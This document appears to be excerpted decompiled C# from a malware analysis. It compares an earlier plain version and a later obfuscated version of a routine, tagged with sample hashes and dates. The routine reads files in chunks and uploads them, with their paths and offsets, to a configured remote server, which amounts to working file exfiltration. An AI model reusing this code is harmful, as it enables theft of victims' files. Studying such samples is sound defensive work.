 private void UploadFile(Settings.File file, string fileType = null)
{
using (FileStream fileStream = new FileStream(file.FilePath, FileMode.Open, FileAccess.Read, FileShare.Read | FileShare.Write | FileShare.Delete))
{
byte[] array = new byte[524288];
using (Program.WebClient webClient = new Program.WebClient())
{
for (;;)
{
c538013f0436e4888fee6c06bdf85d32
2020.05
fileStream.Position = file.SentOffset;
int num = fileStream.Read(array, 0, array.Length);
if (num < 1)
{
break;
}
webClient.ContentType = "application/x-raw";
webClient.Headers.Clear();
webClient.Headers.Add("X-File-Path", Convert.ToBase64String(Encoding.UTF8.GetBytes(file.FilePath)));
webClient.Headers.Add("X-File-Offset", file.SentOffset.ToString());
webClient.Headers.Add("X-File-Length", fileStream.Length.ToString());
if (fileType != null)
{
webClient.Headers.Add("X-File-Type", fileType);
}
if (num == array.Length)
{
webClient.UploadData(this._settings.ServerUri, array);
}
else
{
byte[] array2 = new byte[num];
Buffer.BlockCopy(array, 0, array2, 0, num);
webClient.UploadData(this._settings.ServerUri, array2);
}
file.SentOffset += (long)num;
}
file.Complete = true;
}
}
}
private void ProgramTemplateInstanceInstance(StateObjectInterfaceClassSingle.MementoDataGetAdapterTree RequestFacadeRestrictedProgram, string AlterSingleObjectRestricted = null)
{
using (FileStream fileStream = new FileStream(RequestFacadeRestrictedProgram.InterpreterStrategySequentialTemplate, FileMode.Open, FileAccess.Read, FileShare.Read | FileShare.Write | FileShare.Delete))
{
byte[] array = new byte[524288];
using (Program.InterfaceTreeTemplateSequentialNull interfaceTreeTemplateSequentialNull = new Program.InterfaceTreeTemplateSequentialNull())
{
for (;;)
{
401949801e605a64e4a43c9b5ed9231c
2021.02
Program.DeferAdapterStrategyRestrictedObject(fileStream, RequestFacadeRestrictedProgram.PrivateEncapsulatedCaptureAccessor);
int num = Program.CompositeDynamicProxyObserverBridge(fileStream, array, 0, array.Length);
if (num < 1)
{
break;
}
interfaceTreeTemplateSequentialNull.AccessorStateIteratorEncapsulated = "application/x-raw";
Program.TreeMediatorStrategyAlgorithmEncapsulated(Program.TemplateClassPrivateSequentialFacade(interfaceTreeTemplateSequentialNull));
Program.AlterMementoIteratorDeferFacade(Program.InterpreterDecoratorSingleFlyweightInstance(interfaceTreeTemplateSequentialNull), "Content-type", "application/x-raw");
Program.ProxyAccessorTemplateInstanceTemplate(Program.FlyweightObjectSequentialRestoreMediator(interfaceTreeTemplateSequentialNull), "X-File-Path", Program.AccessorCompositeAccessorTemplateTree
(Program.IteratorPutBridgeStrategyIterator(Program.PutTreeClassAlterInstance(), RequestFacadeRestrictedProgram.InterpreterStrategySequentialTemplate)));
object encapsulatedSharePrivate = Program.MementoInterfaceInterfaceImplementationSingle(interfaceTreeTemplateSequentialNull);
string getTemplateIterator = "X-File-Offset";
long num2 = RequestFacadeRestrictedProgram.PrivateEncapsulatedCaptureAccessor;
Program.MutatorNotifyProgramClassAccessor(encapsulatedSharePrivate, getTemplateIterator, Program.RestoreSequentialBridgeRequestGet(ref num2));
object mementoSingleProxy = Program.DynamicAccessorIteratorIteratorChain(interfaceTreeTemplateSequentialNull);
string deferDeferData = "X-File-Length";
num2 = Program.InterfaceAlterInstanceStructureObject(fileStream);
Program.ObjectPrivateEncapsulatedAlgorithmDefer(mementoSingleProxy, deferDeferData, Program.CommandSingleMediatorRequestPrivate(ref num2));
if (AlterSingleObjectRestricted != null)
{
Program.FlyweightProgramMediatorObjectStrategy(Program.CompositeAlgorithmObjectAccessorRequest(interfaceTreeTemplateSequentialNull), "X-File-Type", AlterSingleObjectRestricted);
}
if (num == array.Length)
{
interfaceTreeTemplateSequentialNull.ImplementationNullDeferTemplate(this.EncapsulatedPutPutRestore.StrategyAccessorBridgeProgram, array);
}
else
{
byte[] array2 = new byte[num];
Program.MediatorSingleCommandPrivateClass(array, 0, array2, 0, num);
interfaceTreeTemplateSequentialNull.ImplementationNullDeferTemplate(this.EncapsulatedPutPutRestore.StrategyAccessorBridgeProgram, array2);
}
RequestFacadeRestrictedProgram.PrivateEncapsulatedCaptureAccessor += (long)num;
}
RequestFacadeRestrictedProgram.InstanceBridgeFlyweightProxy = true;
}
}
}